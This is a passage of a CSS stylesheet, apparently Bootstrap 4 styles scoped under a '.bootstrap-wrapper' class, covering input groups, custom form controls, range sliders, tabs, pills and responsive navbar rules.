.bootstrap-wrapper .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .input-group > .form-control + .form-control,
.bootstrap-wrapper .input-group > .form-control + .custom-select,
.bootstrap-wrapper .input-group > .form-control + .custom-file,
.bootstrap-wrapper .input-group > .form-control-plaintext + .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-select,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-file,
.bootstrap-wrapper .input-group > .custom-select + .form-control,
.bootstrap-wrapper .input-group > .custom-select + .custom-select,
.bootstrap-wrapper .input-group > .custom-select + .custom-file,
.bootstrap-wrapper .input-group > .custom-file + .form-control,
.bootstrap-wrapper .input-group > .custom-file + .custom-select,
.bootstrap-wrapper .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group > .form-control:focus,
.bootstrap-wrapper .input-group > .custom-select:focus,
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap-wrapper .input-group > .form-control:not(:last-child),
.bootstrap-wrapper .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .form-control:not(:first-child),
.bootstrap-wrapper .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group-prepend,
.bootstrap-wrapper .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap-wrapper .input-group-prepend .btn,
.bootstrap-wrapper .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap-wrapper .input-group-prepend .btn:focus,
.bootstrap-wrapper .input-group-append .btn:focus {
  z-index: 3;
}
.bootstrap-wrapper .input-group-prepend .btn + .btn,
.bootstrap-wrapper .input-group-prepend .btn + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .btn,
.bootstrap-wrapper .input-group-append .btn + .btn,
.bootstrap-wrapper .input-group-append .btn + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-prepend {
  margin-right: -1px;
}
.bootstrap-wrapper .input-group-append {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .input-group-text input[type="radio"],
.bootstrap-wrapper .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control:not(textarea),
.bootstrap-wrapper .input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}
.bootstrap-wrapper .input-group-lg > .form-control,
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .input-group-sm > .form-control:not(textarea),
.bootstrap-wrapper .input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}
.bootstrap-wrapper .input-group-sm > .form-control,
.bootstrap-wrapper .input-group-sm > .custom-select,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.bootstrap-wrapper .input-group > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .input-group-append > .btn,
.bootstrap-wrapper .input-group > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap-wrapper .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap-wrapper .custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.bootstrap-wrapper .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}
.bootstrap-wrapper .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.bootstrap-wrapper .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}
.bootstrap-wrapper .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}
.bootstrap-wrapper .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap-wrapper .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-switch {
  padding-left: 2.25rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.bootstrap-wrapper .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}
.bootstrap-wrapper .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #ffffff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .custom-select[multiple],
.bootstrap-wrapper .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap-wrapper .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-select::-ms-expand {
  display: none;
}
.bootstrap-wrapper .custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.bootstrap-wrapper .custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.bootstrap-wrapper .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.bootstrap-wrapper .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-file-input[disabled] ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap-wrapper .custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.bootstrap-wrapper .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap-wrapper .custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-range:focus {
  outline: none;
}
.bootstrap-wrapper .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-control-label::before,
.bootstrap-wrapper .custom-file-label,
.bootstrap-wrapper .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-control-label::before,
  .bootstrap-wrapper .custom-file-label,
  .bootstrap-wrapper .custom-select {
    transition: none;
  }
}
.bootstrap-wrapper .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .nav-link:hover,
.bootstrap-wrapper .nav-link:focus {
  text-decoration: none;
}
.bootstrap-wrapper .nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.bootstrap-wrapper .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .nav-tabs .nav-link:hover,
.bootstrap-wrapper .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap-wrapper .nav-tabs .nav-link.active,
.bootstrap-wrapper .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .nav-pills .nav-link {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .nav-pills .nav-link.active,
.bootstrap-wrapper .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap-wrapper .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap-wrapper .tab-content > .tab-pane {
  display: none;
}
.bootstrap-wrapper .tab-content > .active {
  display: block;
}
.bootstrap-wrapper .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .navbar .container,
.bootstrap-wrapper .navbar .container-fluid,
.bootstrap-wrapper .navbar .container-sm,
.bootstrap-wrapper .navbar .container-md,
.bootstrap-wrapper .navbar .container-lg,
.bootstrap-wrapper .navbar .container-xl {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap-wrapper .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap-wrapper .navbar-brand:hover,
.bootstrap-wrapper .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap-wrapper .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap-wrapper .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .navbar-toggler:hover,
.bootstrap-wrapper .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap-wrapper .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap-wrapper .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
